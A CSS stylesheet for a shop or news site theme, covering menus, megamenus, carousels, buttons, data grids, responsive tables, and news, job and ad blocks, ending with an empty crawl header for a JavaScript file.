    .top_menu .stickUpHolder li a, .top_menu .stickUpHolder li li, .top_menu .stickUpHolder li.simple, .top_menu li a, .top_menu li li, .top_menu li.simple {
        position: relative
    }

        .top_menu .stickUpHolder li li a, .top_menu li li a {
            display: block;
            padding: 5px 10px
        }

        .top_menu .stickUpHolder li li.sfHover > a, .top_menu .stickUpHolder li li.sfHoverForce > a, .top_menu .stickUpHolder li li:hover > a, .top_menu li li.sfHover > a, .top_menu li li.sfHoverForce > a, .top_menu li li:hover > a {
            color: red
        }

    .top_menu .menu_badge, .top_menu .stickUpHolder .menu_badge {
        -moz-transition: all .2s ease;
        -o-transition: all .2s ease;
        -webkit-transition: all .2s ease;
        transition: all .2s ease;
        position: absolute;
        top: -10px;
        right: 13%;
        z-index: 0;
        font: 400 12px/15px Roboto,sans-serif;
        display: inline-block;
        background: #676b78;
        color: #fff;
        padding: 2px 5px 3px;
        text-transform: none;
        -moz-border-radius: 2px;
        -webkit-border-radius: 2px;
        border-radius: 2px
    }

    .top_menu .new_badge .menu_badge, .top_menu .stickUpHolder .new_badge .menu_badge {
        background: #3a80e9
    }

    .top_menu .sale_badge .menu_badge, .top_menu .stickUpHolder .sale_badge .menu_badge {
        background: #ed425a
    }

    .top_menu .is-megamenu, .top_menu .stickUpHolder .is-megamenu {
        -moz-transition: all .3s ease;
        -o-transition: all .3s ease;
        -webkit-transition: all .3s ease;
        transition: all .3s ease;
        width: 100%;
        padding: 8px 39px 12px;
        display: none;
        text-align: left;
        background: #e5e5e5;
        background-image: -moz-linear-gradient(#f4f4f4,#e9e9e9,#ddd);
        background-image: -webkit-linear-gradient(#f4f4f4,#e9e9e9,#ddd);
        background-image: linear-gradient(#f4f4f4,#e9e9e9,#ddd);
        border-bottom: 1px solid #c1c1c1;
        -moz-border-radius: 0 0 4px 4px;
        -webkit-border-radius: 0;
        border-radius: 0 0 4px 4px
    }

    @media only screen and (min-width:768px) {
        .top_menu .is-megamenu, .top_menu .stickUpHolder .is-megamenu {
            position: absolute;
            top: 65px;
            left: 0
        }
    }

    @media (max-width:767px) {
        .top_menu .menu_badge, .top_menu .stickUpHolder .menu_badge {
            display: none
        }

        .top_menu .is-megamenu, .top_menu .stickUpHolder .is-megamenu {
            -moz-transition: all 0s ease;
            -o-transition: all 0s ease;
            -webkit-transition: all 0s ease;
            transition: all 0s ease
        }

            .top_menu .is-megamenu ul.content, .top_menu .stickUpHolder .is-megamenu ul.content {
                margin-bottom: 15px
            }

            .top_menu .is-megamenu .megamenu-row .megamenu-col, .top_menu .stickUpHolder .is-megamenu .megamenu-row .megamenu-col {
                width: 50%;
                float: left
            }
    }

    .top_menu .is-megamenu ul.content > li > a, .top_menu .stickUpHolder .is-megamenu ul.content > li > a {
        font: 500 16px/25px Roboto,sans-serif;
        color: #333;
        position: relative;
        margin-bottom: 11px;
        display: inline-block;
        padding: 0 !important;
        overflow: hidden
    }

    @media (max-width:991px) {
        .top_menu .is-megamenu, .top_menu .stickUpHolder .is-megamenu {
            top: 47px
        }

            .top_menu .is-megamenu ul.content > li > a, .top_menu .stickUpHolder .is-megamenu ul.content > li > a {
                font-size: 14px;
                line-height: 18px;
                margin-bottom: 15px
            }
    }

    .top_menu .is-megamenu ul.content > li > a:hover, .top_menu .stickUpHolder .is-megamenu ul.content > li > a:hover {
        color: #ed425a
    }

        .top_menu .is-megamenu ul.content > li > a:hover img, .top_menu .stickUpHolder .is-megamenu ul.content > li > a:hover img {
            -moz-transform: scale(1.03,1.03);
            -ms-transform: scale(1.03,1.03);
            -webkit-transform: scale(1.03,1.03);
            transform: scale(1.03,1.03)
        }

    .top_menu .is-megamenu ul.content ul, .top_menu .stickUpHolder .is-megamenu ul.content ul {
        opacity: 1 !important;
        display: block !important
    }

        .top_menu .is-megamenu ul.content ul li a, .top_menu .stickUpHolder .is-megamenu ul.content ul li a {
            font: 400 13px/24px Roboto,sans-serif;
            color: #333;
            display: inline-block;
            padding: 0 !important
        }

            .top_menu .is-megamenu ul.content ul li a:hover, .top_menu .stickUpHolder .is-megamenu ul.content ul li a:hover {
                color: #ed425a
            }

    .top_menu .is-megamenu .megamenu-row, .top_menu .stickUpHolder .is-megamenu .megamenu-row {
        padding: 19px 0 0
    }

        .top_menu .is-megamenu .megamenu-row + .megamenu-row, .top_menu .stickUpHolder .is-megamenu .megamenu-row + .megamenu-row {
            padding: 0 0 40px
        }

    @media (max-width:479px) {
        .top_menu .is-megamenu .megamenu-row .megamenu-col, .top_menu .stickUpHolder .is-megamenu .megamenu-row .megamenu-col {
            width: 100%
        }
    }

    .top_menu .is-megamenu .megamenu-row img, .top_menu .stickUpHolder .is-megamenu .megamenu-row img {
        width: 100%;
        -moz-transition: all .3s ease;
        -o-transition: all .3s ease;
        -webkit-transition: all .3s ease;
        transition: all .3s ease
    }

    .top_menu .is-megamenu .megamenu-row .baner3_3, .top_menu .stickUpHolder .is-megamenu .megamenu-row .baner3_3 {
        float: right
    }

        .top_menu .is-megamenu .megamenu-row .baner3_3 li, .top_menu .stickUpHolder .is-megamenu .megamenu-row .baner3_3 li {
            margin-top: 3px;
            float: right
        }

    .top_menu .is-megamenu .megamenu-row .baner3_1, .top_menu .stickUpHolder .is-megamenu .megamenu-row .baner3_1 {
        clear: left
    }

    .top_menu .is-megamenu .megamenu-row .baner3_1, .top_menu .is-megamenu .megamenu-row .baner3_2, .top_menu .stickUpHolder .is-megamenu .megamenu-row .baner3_1, .top_menu .stickUpHolder .is-megamenu .megamenu-row .baner3_2 {
        margin-top: 34px
    }

    @media (max-width:991px) {
        .top_menu .is-megamenu ul.content ul li a, .top_menu .stickUpHolder .is-megamenu ul.content ul li a {
            font-size: 13px;
            line-height: 16px;
            margin-bottom: 10px
        }

        .top_menu .is-megamenu .megamenu-row .baner3_1, .top_menu .is-megamenu .megamenu-row .baner3_2, .top_menu .stickUpHolder .is-megamenu .megamenu-row .baner3_1, .top_menu .stickUpHolder .is-megamenu .megamenu-row .baner3_2 {
            margin-top: 20px
        }
    }

    .top_menu .is-megamenu .megamenu-row-2, .top_menu .stickUpHolder .is-megamenu .megamenu-row-2 {
        margin: 0
    }

        .top_menu .is-megamenu .megamenu-row-2 .megamenu-col, .top_menu .stickUpHolder .is-megamenu .megamenu-row-2 .megamenu-col {
            padding: 0 10px
        }

        .top_menu .is-megamenu .megamenu-row-2 img, .top_menu .stickUpHolder .is-megamenu .megamenu-row-2 img {
            width: 100%;
            -moz-transition: all .3s ease;
            -o-transition: all .3s ease;
            -webkit-transition: all .3s ease;
            transition: all .3s ease
        }

        .top_menu .is-megamenu .megamenu-row-2 a, .top_menu .stickUpHolder .is-megamenu .megamenu-row-2 a {
            background: #000;
            padding: 0;
            margin: 0 !important
        }

            .top_menu .is-megamenu .megamenu-row-2 a:after, .top_menu .stickUpHolder .is-megamenu .megamenu-row-2 a:after {
                display: none
            }

            .top_menu .is-megamenu .megamenu-row-2 a:hover img, .top_menu .stickUpHolder .is-megamenu .megamenu-row-2 a:hover img {
                opacity: .95
            }

    @media (max-width:767px) {
        .top_menu .is-megamenu .megamenu-row .baner3_1, .top_menu .is-megamenu .megamenu-row .baner3_2, .top_menu .is-megamenu .megamenu-row .baner3_3, .top_menu .is-megamenu .megamenu-row-2, .top_menu .stickUpHolder .is-megamenu .megamenu-row .baner3_1, .top_menu .stickUpHolder .is-megamenu .megamenu-row .baner3_2, .top_menu .stickUpHolder .is-megamenu .megamenu-row .baner3_3, .top_menu .stickUpHolder .is-megamenu .megamenu-row-2 {
            display: none
        }
    }

    .top_menu .menu-title, .top_menu .stickUpHolder .menu-title {
        position: relative;
        background: #333;
        padding: 15px 21px;
        font: 500 20px/24px Roboto,sans-serif;
        color: #fff;
        text-transform: uppercase;
        cursor: pointer
    }

        .top_menu .menu-title:hover, .top_menu .stickUpHolder .menu-title:hover {
            background: #4a4a4a
        }

        .top_menu .menu-title:after, .top_menu .stickUpHolder .menu-title:after {
            position: absolute;
            content: "\f067";
            font-family: FontAwesome;
            height: 30px;
            width: 30px;
            font-size: 26px;
            top: 16px;
            right: 13px;
            cursor: pointer;
            z-index: 1
        }

        .top_menu .menu-title.active:after, .top_menu .stickUpHolder .menu-title.active:after {
            content: "\f068"
        }

    .top_menu .menu-mobile-grover:before, .top_menu .stickUpHolder .menu-mobile-grover:before {
        position: absolute;
        content: "\f067";
        font-family: FontAwesome;
        height: 30px;
        width: 30px;
        font-size: 25px;
        top: 16px;
        right: 13px;
        cursor: pointer;
        z-index: 1;
        color: #444
    }

    @media only screen and (min-width:768px) {
        .top_menu .menu-mobile-grover:before, .top_menu .menu-title, .top_menu .stickUpHolder .menu-mobile-grover:before, .top_menu .stickUpHolder .menu-title {
            display: none
        }
    }

    .top_menu .menu-mobile-grover.active:before, .top_menu .stickUpHolder .menu-mobile-grover.active:before {
        content: "\f068"
    }

    @media only screen and (max-width:767px) {
        .top_menu .is-simplemenu li, .top_menu .stickUpHolder .is-simplemenu li {
            border-top: 1px solid #ccc
        }

            .top_menu .is-simplemenu li .menu-mobile-grover:before, .top_menu .stickUpHolder .is-simplemenu li .menu-mobile-grover:before {
                top: 8px;
                right: 0;
                font-size: 18px
            }

            .top_menu .is-simplemenu li a, .top_menu .stickUpHolder .is-simplemenu li a {
                display: block;
                font-size: 14px;
                padding: 8px 10px
            }

            .top_menu .is-simplemenu li li a, .top_menu .stickUpHolder .is-simplemenu li li a {
                padding-left: 20px
            }

            .top_menu .is-simplemenu li li li a, .top_menu .stickUpHolder .is-simplemenu li li li a {
                padding-left: 30px
            }

            .top_menu .is-simplemenu li li li li a, .top_menu .stickUpHolder .is-simplemenu li li li li a {
                padding-left: 40px
            }

        .top_menu .stickUpHolder li.simple ul, .top_menu li.simple ul {
            display: none
        }

        .top_menu .megamenu-col.col-sm-3, .top_menu .stickUpHolder .megamenu-col.col-sm-3 {
            float: left;
            width: 50%
        }

            .top_menu .megamenu-col.col-sm-3.first-in-line-sm, .top_menu .stickUpHolder .megamenu-col.col-sm-3.first-in-line-sm {
                clear: left
            }
    }

    @media only screen and (max-width:480px) {
        .top_menu .megamenu-col.col-sm-3, .top_menu .stickUpHolder .megamenu-col.col-sm-3 {
            width: 100%
        }
    }

    .red {
        background: red
    }

    .left_column_menu .block_content li, .right_column_menu .block_content li {
        position: relative
    }

        .left_column_menu .block_content li.simple ul, .right_column_menu .block_content li.simple ul {
            display: none
        }

    @media only screen and (min-width:768px) {
        .left_column_menu .block_content li.simple ul, .right_column_menu .block_content li.simple ul {
            position: absolute;
            top: -1px;
            width: 200px;
            border: 1px solid #ccc;
            background: #fff;
            z-index: 999
        }
    }

    @media only screen and (max-width:767px) {
        .left_column_menu .block_content li.simple ul li, .right_column_menu .block_content li.simple ul li {
            border-top: 1px solid #ccc;
            position: relative
        }

            .left_column_menu .block_content li.simple ul li a, .right_column_menu .block_content li.simple ul li a {
                display: block;
                padding: 10px 0 10px 15px;
                position: relative
            }

            .left_column_menu .block_content li.simple ul li li a, .right_column_menu .block_content li.simple ul li li a {
                padding-left: 25px
            }
    }

    .left_column_menu .block_content > ul > li, .right_column_menu .block_content > ul > li {
        border-top: 1px solid #ccc;
        position: relative
    }

        .left_column_menu .block_content > ul > li > a, .right_column_menu .block_content > ul > li > a {
            display: block;
            padding: 10px 0;
            position: relative
        }

        .left_column_menu .block_content > ul > li:first-child, .right_column_menu .block_content > ul > li:first-child {
            border: none
        }

    .left_column_menu .block_content span.menu_badge, .right_column_menu .block_content span.menu_badge {
        font-size: 10px;
        display: inline-block;
        background: red;
        color: #fff;
        padding: 1px 5px 2px;
        line-height: 12px;
        border-radius: 3px;
        margin-left: 10px
    }

    .left_column_menu .block_content li.simple li a, .right_column_menu .block_content li.simple li a {
        padding: 4px 5px;
        display: block
    }

    .left_column_menu .block_content div.is-megamenu, .right_column_menu .block_content div.is-megamenu {
        display: none
    }

        .left_column_menu .block_content div.is-megamenu ul, .right_column_menu .block_content div.is-megamenu ul {
            display: block !important;
            opacity: 1 !important
        }

            .left_column_menu .block_content div.is-megamenu ul.content > li > a, .right_column_menu .block_content div.is-megamenu ul.content > li > a {
                font-weight: 700;
                text-transform: uppercase
            }

            .left_column_menu .block_content div.is-megamenu ul.content > li li, .right_column_menu .block_content div.is-megamenu ul.content > li li {
                padding-left: 5px
            }

    @media only screen and (min-width:768px) {
        .left_column_menu .block_content div.is-megamenu, .right_column_menu .block_content div.is-megamenu {
            position: absolute;
            top: 0;
            width: 600px;
            padding: 15px;
            background: #fff;
            border: 1px solid #ccc;
            z-index: 999
        }
    }

    @media only screen and (min-width:481px) and (max-width:767px) {
        .left_column_menu .block_content div.is-megamenu .megamenu-col.col-sm-3, .right_column_menu .block_content div.is-megamenu .megamenu-col.col-sm-3 {
            width: 50%;
            float: left
        }

            .left_column_menu .block_content div.is-megamenu .megamenu-col.col-sm-3.first-in-line-sm, .right_column_menu .block_content div.is-megamenu .megamenu-col.col-sm-3.first-in-line-sm {
                clear: left
            }
    }

    .left_column_menu .block_content .menu-mobile-grover:after, .right_column_menu .block_content .menu-mobile-grover:after {
        position: absolute;
        right: 0;
        top: 12px;
        height: 15px;
        width: 15px;
        line-height: 15px;
        font-size: 15px;
        content: "\f067";
        font-family: FontAwesome;
        z-index: 1;
        cursor: pointer
    }

    .left_column_menu .block_content .menu-mobile-grover.active:after, .right_column_menu .block_content .menu-mobile-grover.active:after {
        content: "\f068"
    }

    .left_column_menu li.simple ul {
        right: -200px
    }

    .right_column_menu li.simple ul {
        left: -200px
    }

    .left_column_menu div.is-megamenu {
        right: -600px
    }

    .right_column_menu div.is-megamenu {
        left: -600px
    }

    .tab-content > ul {
        display: none !important
    }

    .tab-content .bx-wrapper {
        z-index: 1;
        margin: 0 !important;
        position: relative
    }

    @media (max-width:479px) {
        .tab-content .bx-wrapper {
            margin: 0 auto !important
        }
    }

    #homepage-carousel {
        margin: 0
    }

    .tab-content .bx-controls-auto .bx-controls-auto-item, .tab-content .bx-controls-direction a, .tab-content .bx-pager .bx-pager-item {
        float: left;
        margin-right: 3px;
        text-align: center
    }

    #homepage-carousel li {
        padding-left: 0 !important;
        padding-right: 0 !important;
        clear: none !important
    }

    .tab-content .bx-controls a {
        background: 0 0
    }

        .tab-content .bx-controls a.active, .tab-content .bx-controls a:hover {
            background: #000;
            color: #fff
        }

    @media (min-width:1199px) {
        .tab-content .bx-wrapper .bx-viewport.hovered_par:before {
            right: 102%
        }

        .tab-content .bx-wrapper .bx-viewport.hovered_par:after {
            left: 102%
        }
    }

    @media (min-width:480px) {
        .tab-content .bx-wrapper .bx-viewport {
            overflow: visible !important
        }

            .tab-content .bx-wrapper .bx-viewport:after, .tab-content .bx-wrapper .bx-viewport:before {
                content: " ";
                display: block;
                position: absolute;
                top: 0;
                width: 10000px;
                height: 100%;
                background: #fff;
                z-index: 111
            }

            .tab-content .bx-wrapper .bx-viewport:before {
                right: 100%;
                -moz-transition: all .3s ease;
                -o-transition: all .3s ease;
                -webkit-transition: all .3s ease;
                transition: all .3s ease
            }

            .tab-content .bx-wrapper .bx-viewport:after {
                left: 100%;
                -moz-transition: all .3s ease;
                -o-transition: all .3s ease;
                -webkit-transition: all .3s ease;
                transition: all .3s ease
            }
    }

    .tab-content .bx-controls-auto .bx-controls-auto-item a, .tab-content .bx-pager .bx-pager-item a {
        width: 20px;
        height: 20px;
        display: block
    }

    .tab-content .bx-controls a:before {
        font-family: FontAwesome
    }

    .tab-content .bx-controls-auto .bx-controls-auto-item a.bx-start:before {
        content: '\f04b'
    }

    .tab-content .bx-controls-auto .bx-controls-auto-item a.bx-stop:before {
        content: '\f04c'
    }

    .tab-content .bx-controls-direction {
        float: left;
        overflow: hidden
    }

        .tab-content .bx-controls-direction a {
            display: block;
            width: 30px;
            height: 30px;
            top: -78px;
            overflow: visible;
            z-index: 222;
            background: 0 0
        }

            .tab-content .bx-controls-direction a.bx-prev {
                right: 34px !important;
                left: inherit !important
            }

            .tab-content .bx-controls-direction a.bx-next {
                right: 5px
            }

            .tab-content .bx-controls-direction a:before {
                -moz-transition: all .3s ease;
                -o-transition: all .3s ease;
                -webkit-transition: all .3s ease;
                transition: all .3s ease;
                font-size: 25px;
                line-height: 25px;
                color: #333;
                opacity: .25
            }

            .tab-content .bx-controls-direction a:hover {
                background: 0 0
            }

                .tab-content .bx-controls-direction a:hover:before {
                    opacity: 1
                }

            .tab-content .bx-controls-direction a.bx-prev:before {
                content: '\f104'
            }

            .tab-content .bx-controls-direction a.bx-next:before {
                content: '\f105'
            }

    .btn.btn-default {
        background: #25addf;
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
        box-shadow: none
    }

        .btn.btn-default:active, .btn.btn-default:active:focus, .btn.btn-default:focus, .btn.btn-default:hover {
            background: #0f3b4b;
            -moz-box-shadow: none;
            -webkit-box-shadow: none;
            box-shadow: none;
            color: #fff
        }

    #cart_summary tfoot td#total_price_container, #home-page-tabs > li a:hover, #home-page-tabs > li.active a, #page #homepage-blog li .date-added, #page #homepage-blog li h5 .product-name:hover, .block .title_block a:hover, .block h4 a:hover, .breadcrumb a:hover, .old-price, .product-name a:hover, a.product-name:hover, header #currencies-block-top div.current.active, header #currencies-block-top div.current:hover, header #header-login .header_user_info a:hover, header #languages-block-top div.current.active, header #languages-block-top div.current:hover, header .top_menu .is-megamenu ul.content ul li a:hover, header .top_menu .is-megamenu ul.content > li > a:hover, header .top_menu .stickUpHolder .is-megamenu ul.content ul li a:hover, header .top_menu .stickUpHolder .is-megamenu ul.content > li > a:hover, header ul#header_links li a.active, header ul#header_links li a:hover {
        color: #25addf
    }

    .btn.ajax_add_to_cart_button, .btn.ajax_add_to_cart_product_button {
        background: #25addf;
        border: none
    }

    @media (min-width:1200px) {
        .btn.ajax_add_to_cart_button, .btn.ajax_add_to_cart_product_button {
            background: #0e3a4a;
            background-image: -moz-linear-gradient(#144659,#0e3a4a,#09303e);
            background-image: -webkit-linear-gradient(#144659,#0e3a4a,#09303e);
            background-image: linear-gradient(#144659,#0e3a4a,#09303e);
            padding: 8px 12px 11px
        }

            .btn.ajax_add_to_cart_button:after, .btn.ajax_add_to_cart_product_button:after {
                background: #25addf
            }
    }

    .btn.ajax_add_to_cart_button:active, .btn.ajax_add_to_cart_button:active:focus, .btn.ajax_add_to_cart_button:focus, .btn.ajax_add_to_cart_button:hover, .btn.ajax_add_to_cart_product_button:active, .btn.ajax_add_to_cart_product_button:active:focus, .btn.ajax_add_to_cart_product_button:focus, .btn.ajax_add_to_cart_product_button:hover {
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
        box-shadow: none;
        outline: 0;
        border: none
    }

        .btn.ajax_add_to_cart_button:active:after, .btn.ajax_add_to_cart_button:active:focus:after, .btn.ajax_add_to_cart_button:focus:after, .btn.ajax_add_to_cart_button:hover:after, .btn.ajax_add_to_cart_product_button:active:after, .btn.ajax_add_to_cart_product_button:active:focus:after, .btn.ajax_add_to_cart_product_button:focus:after, .btn.ajax_add_to_cart_product_button:hover:after {
            height: 0
        }

    @media (max-width:1199px) {
        .btn.ajax_add_to_cart_button:active, .btn.ajax_add_to_cart_button:active:focus, .btn.ajax_add_to_cart_button:focus, .btn.ajax_add_to_cart_button:hover, .btn.ajax_add_to_cart_product_button:active, .btn.ajax_add_to_cart_product_button:active:focus, .btn.ajax_add_to_cart_product_button:focus, .btn.ajax_add_to_cart_product_button:hover {
            background: #0f3b4b
        }
    }

    header #tmsearch .btn.button-search {
        background: #25addf
    }

        header #tmsearch .btn.button-search:hover {
            background: #51bee6
        }

    header .top_menu .stickUpHolder > ul > li > a:before {
        background: #25addf
    }

    @media (max-width:1199px) and (min-width:767px) {
        header .top_menu .stickUpHolder > ul > li.sfHover > a, header .top_menu .stickUpHolder > ul > li.sfHoverForce > a, header .top_menu .stickUpHolder > ul > li > a:hover, header .top_menu > ul > li.sfHover > a, header .top_menu > ul > li.sfHoverForce > a {
            background: #25addf
        }
    }

    header .top_menu .stickUpHolder .new_badge .menu_badge {
        background: #f1bf15
    }

    header .top_menu .stickUpHolder .sale_badge .menu_badge {
        background: #36d89d
    }

    header .shopping_cart > a:first-child {
        background: #25addf
    }

        header .shopping_cart > a:first-child:hover {
            background: #51bee6
        }

    .new-label {
        background: #f1bf15
    }

    .sale-label {
        background: #36d89d
    }

    #page #homepage-blog .btn.btn-default {
        border: none;
        background: #0e3a4a;
        color: #fff;
        padding: 8px 26px 12px
    }

    @media (min-width:1200px) {
        #page #homepage-blog .btn.btn-default {
            background: #0e3a4a;
            background-image: -moz-linear-gradient(#144659,#0e3a4a,#09303e);
            background-image: -webkit-linear-gradient(#144659,#0e3a4a,#09303e);
            background-image: linear-gradient(#144659,#0e3a4a,#09303e)
        }

            #page #homepage-blog .btn.btn-default:after {
                background: #25addf
            }
    }

    #page #homepage-blog .btn.btn-default:hover {
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
        box-shadow: none;
        border: none;
        color: #fff
    }

        #page #homepage-blog .btn.btn-default:hover:after {
            height: 100%
        }

    @media (max-width:1199px) {
        #page #homepage-blog .btn.btn-default:hover {
            background: #25addf
        }
    }

    #page .block .title_block a:hover, #page .block h4 a:hover, #page .title_block_exclusive a:hover, #productscategory_list .product-name a:hover, .accessories-block .product-name a:hover {
        color: #25addf
    }

    ul.product_list .product-image-container .quick-view {
        color: #fff;
        background: #25addf;
        border: none
    }

        ul.product_list .product-image-container .quick-view:hover {
            background: #1d97c4;
            border: none
        }

    @media (max-width:767px) {
        ul.product_list .product-image-container .quick-view {
            display: none
        }
    }

    .footer-container #footer a:hover, .footer-container #footer h4 a:hover {
        color: #25addf
    }

    ul.step li.step_current, ul.step li.step_current span:after {
        background: #25addf
    }

    #habla_window_div #habla_topbar_div {
        background: #25addf !important
    }

    .LableHeader, .Labletext {
        color: #414040
    }

    .LableHeader, .headers {
        text-decoration: underline;
        font-weight: 700
    }

    .mGrid, .rwd-table {
        width: 100%;
        border-collapse: collapse
    }

    .ads .lnk, .hedin, .imimg, .rwd-table {
        overflow: hidden
    }

    .RequiredField {
        background: url(/images/required.png) 20px 6px no-repeat;
        padding-left: 30px;
        padding-bottom: 20px
    }

    .Labletext {
        font-style: italic
    }

    .headers {
        font-size: 14px;
        height: 30px
    }

    .hedin {
        position: relative;
        display: inline-block;
        min-height: 35px;
        max-height: 35px;
        font-weight: 700;
        color: #21AEF3 !important;
        line-height: 18px !important;
        vertical-align: bottom
    }

    .errormessage {
        color: red
    }

    .mGrid {
        font-size: 13px;
        background-color: #fff;
        margin: 5px 0 10px;
        border: 1px solid #525252
    }

        .mGrid td {
            padding: 5px;
            border-bottom: solid 1px #c1c1c1;
            color: #717171
        }

        .mGrid th {
            padding: 4px 2px;
            color: #fff;
            background: url(grd_head.png) top repeat-x #424242;
            border-left: solid 1px #525252;
            font-size: .9em
        }

        .mGrid .alt {
            background: url(grd_alt.png) top repeat-x #F2F2F2
        }

        .mGrid .pgr {
            background: url(grd_pgr.png) top repeat-x #424242
        }

            .mGrid .pgr table {
                margin: 5px 0
            }

            .mGrid .pgr td {
                border-width: 0;
                padding: 0 6px;
                border-left: solid 1px #666;
                font-weight: 700;
                color: #fff;
                line-height: 12px
            }

            .mGrid .pgr a {
                color: #666;
                text-decoration: none
            }

                .mGrid .pgr a:hover {
                    color: #000;
                    text-decoration: none
                }

    .rwd-table {
        font-size: 13px;
        background-color: #fff;
        margin: 5px 0 10px;
        border: 1px solid #ccc;
        border-radius: .4em
    }

        .rwd-table tr {
            border-bottom: 1px solid #ccc;
            border-color: #ccc
        }

        .rwd-table th {
            display: none
        }

        .rwd-table td {
            display: block
        }

        .rwd-table table td {
            display: inline-table
        }

        .rwd-table td:first-child {
            padding-top: .5em
        }

        .rwd-table td:last-child {
            padding-bottom: .5em
        }

        .rwd-table td:before {
            content: attr(data-th) ": ";
            font-weight: 700;
            width: 6.5em;
            display: inline-block
        }

        .rwd-table .pgr td:before {
            content: attr(data-th);
            font-weight: 700;
            width: .3em;
            display: block !important
        }

        .rwd-table td, .rwd-table th {
            text-align: left;
            margin: .5em 1em
        }

    @media (min-width:768px) {
        .rwd-table td:before {
            display: none
        }

        .rwd-table td, .rwd-table th {
            display: table-cell;
            padding: .25em .5em
        }

        .rwd-table th {
            color: #333
        }

            .rwd-table td:first-child, .rwd-table th:first-child {
                padding-left: 0
            }

            .rwd-table td:last-child, .rwd-table th:last-child {
                padding-right: 0
            }
    }

    .rwd-table th {
        padding: 4px 2px;
        color: #fff;
        background: url(grd_head.png) top repeat-x #424242;
        border-left: solid 1px #525252;
        font-size: .9em
    }

    @media (min-width:768px) {
        .rwd-table td, .rwd-table th {
            padding: 1em !important
        }
    }

    .rwd-table .alt {
        background: url(grd_alt.png) top repeat-x #F2F2F2
    }

    .rwd-table .pgr {
        background: url(grd_pgr.png) top repeat-x #424242
    }

        .rwd-table .pgr table {
            margin: 5px 0
        }

        .rwd-table .pgr tr {
            border: none !important;
            margin: 0 !important;
            padding: 0 !important
        }

        .rwd-table .pgr td {
            padding-bottom: 0 !important;
            padding-top: 0 !important
        }

        .rwd-table .pgr a {
            font-weight: 700;
            color: #fff;
            text-decoration: none
        }

            .rwd-table .pgr a:hover {
                color: #c00;
                text-decoration: underline
            }

    .newsdetail a {
        color: #027CD5;
        font-size: 12px
    }

        .newsdetail a:hover {
            color: #c00
        }

    .newsdetail {
        color: #333 !important
    }

    .newscontent li {
        border: 1px solid #ccc;
        padding: 5px;
        margin-bottom: 10px
    }

    .newscontent a {
        color: #027CD5;
        font-size: 14px;
        font-weight: 700
    }

        .newscontent a:hover {
            color: #c00
        }

    .newscontent {
        color: #333 !important
    }

        .newscontent i {
            font-size: 19px;
            padding-right: 10px;
            line-height: 25px
        }

    .ad img {
        display: block;
        max-width: 100%;
        height: auto
    }

    .ads, .ads .lnk {
        display: inline-block;
        position: relative
    }

    .clear {
        clear: both;
        margin-bottom: 5px
    }

    .ads {
        margin: 0 0 30px;
        width: 100%;
        padding: 10px 10px 16px;
        background-color: #fff;
        border: 1px solid #C1C1C1;
        border-radius: 5px
    }

        .ads ul {
            border-top: 1px solid #ccc;
            line-height: 24px
        }

    .category h4 {
        color: #222
    }

    .ads i, .right-block i {
        font-size: 16px !important;
        margin-left: 20px;
        padding: 2px;
        color: #21AEF3
    }

    .center-block a, .right-block a {
        font-size: 16px !important;
        font-weight: 700
    }

    .ads a {
        font-size: 14px
    }

    .ads .lnk {
        min-height: 60px;
        max-height: 60px;
        font-weight: 700
    }

    .imimg, .imimg img {
        display: block;
        margin: auto
    }

    .imimg {
        position: relative;
        min-height: 115px;
        max-height: 115px
    }

    .job, .video1 {
        display: inline-block
    }

    .recent-post-title {
        margin: 0 0 15px;
        padding: 0;
        position: relative;
        border-bottom: 2px solid #21AEF3;
        background: url(/content/images/title_pat.png)
    }

        .recent-post-title h1, .recent-post-title h2 {
            font: 500 19px Roboto,sans-serif;
            margin: 0;
            padding: 5px 10px;
            background: #21AEF3;
            border-radius: 0 5px 0 0;
            color: #F2F2F2;
            display: inline-block
        }

            .recent-post-title h2 a {
                color: #FFF
            }

    .job {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        background: #31ACDF;
        padding: 10px 0;
        border: 1px solid #31ACD0;
        border-radius: 5px 5px 0 0;
        position: relative;
        color: #fff;
        font: 400 16px/20px Roboto,sans-serif
    }

    .jobcontent {
        border: 1px solid #31ACD0;
        border-radius: 5px 5px 0 0
    }

        .jobcontent li {
            padding: 7px 0;
            border-bottom: 1px solid #ddd
        }

            .jobcontent li a {
                font-weight: 700;
                color: #31ACDF
            }

                .jobcontent li a:hover {
                    color: #CD4237
                }

    .video1 {
        margin: 0 0 30px;
        width: 100%;
        padding: 10px 10px 16px;
        position: relative;
        background-color: #fff;
        border: 1px solid #C1C1C1;
        border-radius: 5px
    }

        .video1 ul {
            border-top: 1px solid #ccc;
            line-height: 24px
        }

        .video1 h4 {
            color: #222
        }

        .video1 i {
            color: #21AEF3;
            font-size: 18px;
            padding: 4px
        }

        .video1 a {
            font-size: 14px;
            color: #333
        }

            .video1 a:hover {
                color: #c00
            }

    .content_price {
        padding-left: 10px !important
    }

    .hed {
        height: 40px !important;
        line-height: 18px !important;
        margin-left: 10px !important
    }

    .heda {
        font-size: 15px;
        font-weight: 700
    }

    .product-image-container img {
        height: 110px !important
    }


--- FILE ---
content_type: application/javascript
request_url: https://new2sportnews.com/planb.js
body_size: 29681
content:
